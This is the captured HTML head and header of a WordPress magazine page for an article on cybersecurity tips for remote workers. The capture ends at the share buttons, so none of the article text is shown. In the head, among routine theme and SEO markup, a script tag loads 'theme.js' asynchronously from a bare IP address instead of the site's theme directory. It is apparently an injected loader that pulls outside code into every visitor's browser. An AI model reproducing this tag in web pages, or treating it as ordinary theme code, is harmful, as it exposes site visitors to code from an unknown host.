

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://timemagazinepro.com/cybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working/
body_size: 16024
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="5OBUfqGj6GuGkwQOb__ybbTWkg524oY-BWmTrhrLlUU" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cybersecurity: A Carefully Curated Checklist and Tips for Remote Working - TimeMagazinePro</title><link rel="preload" as="image" imagesrcset="http://timemagazinepro.com/wp-content/uploads/2023/05/Untitled-1170-×-225-px-750-×-430-px-2023-05-22T113408.267.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="http://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="With remote work becoming the standard for numerous global businesses, it brings both flexibility and significant cybersecurity risks. As cyber-attacks"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://timemagazinepro.com/cybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cybersecurity: A Carefully Curated Checklist and Tips for Remote Working - TimeMagazinePro" />
<meta property="og:description" content="With remote work becoming the standard for numerous global businesses, it brings both flexibility and significant cybersecurity risks. As cyber-attacks" />
<meta property="og:url" content="http://timemagazinepro.com/cybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working/" />
<meta property="og:site_name" content="TimeMagazinePro" />
<meta property="article:tag" content="Cybersecurity" />
<meta property="article:section" content="Technology" />
<meta property="og:updated_time" content="2023-06-20T14:56:12+00:00" />
<meta property="og:image" content="http://timemagazinepro.com/wp-content/uploads/2023/05/Untitled-1170-×-225-px-750-×-430-px-2023-05-22T113408.267.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Cybersecurity:" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-22T05:29:47+00:00" />
<meta property="article:modified_time" content="2023-06-20T14:56:12+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cybersecurity: A Carefully Curated Checklist and Tips for Remote Working - TimeMagazinePro" />
<meta name="twitter:description" content="With remote work becoming the standard for numerous global businesses, it brings both flexibility and significant cybersecurity risks. As cyber-attacks" />
<meta name="twitter:site" content="@Admin" />
<meta name="twitter:creator" content="@Admin" />
<meta name="twitter:image" content="http://timemagazinepro.com/wp-content/uploads/2023/05/Untitled-1170-×-225-px-750-×-430-px-2023-05-22T113408.267.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://timemagazinepro.com/#person","name":"Admin","sameAs":["https://twitter.com/Admin"]},{"@type":"WebSite","@id":"http://timemagazinepro.com/#website","url":"http://timemagazinepro.com","name":"Admin","publisher":{"@id":"http://timemagazinepro.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://timemagazinepro.com/wp-content/uploads/2023/05/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-05-22T113408.267.jpg","url":"http://timemagazinepro.com/wp-content/uploads/2023/05/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-05-22T113408.267.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://timemagazinepro.com/cybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working/#webpage","url":"http://timemagazinepro.com/cybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working/","name":"Cybersecurity: A Carefully Curated Checklist and Tips for Remote Working - TimeMagazinePro","datePublished":"2023-05-22T05:29:47+00:00","dateModified":"2023-06-20T14:56:12+00:00","isPartOf":{"@id":"http://timemagazinepro.com/#website"},"primaryImageOfPage":{"@id":"http://timemagazinepro.com/wp-content/uploads/2023/05/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-05-22T113408.267.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://timemagazinepro.com/author/james-william/","name":"James William","url":"http://timemagazinepro.com/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://timemagazinepro.com/"]},{"@type":"BlogPosting","headline":"Cybersecurity: A Carefully Curated Checklist and Tips for Remote Working - TimeMagazinePro","keywords":"Cybersecurity:,Cybersecurity","datePublished":"2023-05-22T05:29:47+00:00","dateModified":"2023-06-20T14:56:12+00:00","articleSection":"Technology","author":{"@id":"http://timemagazinepro.com/author/james-william/","name":"James William"},"publisher":{"@id":"http://timemagazinepro.com/#person"},"description":"With remote work becoming the standard for numerous global businesses, it brings both flexibility and significant cybersecurity risks. As cyber-attacks","name":"Cybersecurity: A Carefully Curated Checklist and Tips for Remote Working - TimeMagazinePro","@id":"http://timemagazinepro.com/cybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working/#richSnippet","isPartOf":{"@id":"http://timemagazinepro.com/cybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working/#webpage"},"image":{"@id":"http://timemagazinepro.com/wp-content/uploads/2023/05/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-05-22T113408.267.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://timemagazinepro.com/cybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Feed" href="http://timemagazinepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Comments Feed" href="http://timemagazinepro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://timemagazinepro.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://timemagazinepro.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://timemagazinepro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="http://timemagazinepro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://timemagazinepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://timemagazinepro.com/wp-json/wp/v2/posts/2002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://timemagazinepro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://timemagazinepro.com/?p=2002' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-32x32.png" sizes="32x32" />
<link rel="icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-180x180.png" />
<meta name="msapplication-TileImage" content="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-2002 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-19 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-805">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="http://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-timemagazinepro" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-28"><a href="http://timemagazinepro.com/category/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-5 menu-item-18"><a href="http://timemagazinepro.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-19"><a href="http://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-24"><a href="http://timemagazinepro.com/category/forex/">Forex</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-29"><a href="http://timemagazinepro.com/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-859"><a href="http://timemagazinepro.com/category/magazine/">Magazine</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-21"><a href="http://timemagazinepro.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-19 menu-item-32"><a href="http://timemagazinepro.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-16"><a href="http://timemagazinepro.com/category/app/">App</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-31"><a href="http://timemagazinepro.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-22 menu-item-35"><a href="http://timemagazinepro.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-17"><a href="http://timemagazinepro.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-20"><a href="http://timemagazinepro.com/category/education/">Education</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-23"><a href="http://timemagazinepro.com/category/food/">Food</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-22"><a href="http://timemagazinepro.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-26"><a href="http://timemagazinepro.com/category/home-improvement/">Improvement</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-25"><a href="http://timemagazinepro.com/category/health/">Health</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-27"><a href="http://timemagazinepro.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-30"><a href="http://timemagazinepro.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-33"><a href="http://timemagazinepro.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://timemagazinepro.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="http://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="http://timemagazinepro.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="http://timemagazinepro.com/category/technology/"><span>Technology</span></a></span><span class="delim">&raquo;</span><span class="current">Cybersecurity: A Carefully Curated Checklist and Tips for Remote Working</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="http://timemagazinepro.com/category/technology/" class="category term-color-19" rel="category">Technology</a>
					</span>
					</div><h1 class="is-title post-title">Cybersecurity: A Carefully Curated Checklist and Tips for Remote Working</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='James William' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="http://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item date"><time class="post-date" datetime="2023-05-22T05:29:47+00:00">May 22, 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-06-20T14:56:12+00:00">June 20, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="http://timemagazinepro.com/cybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-bg ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
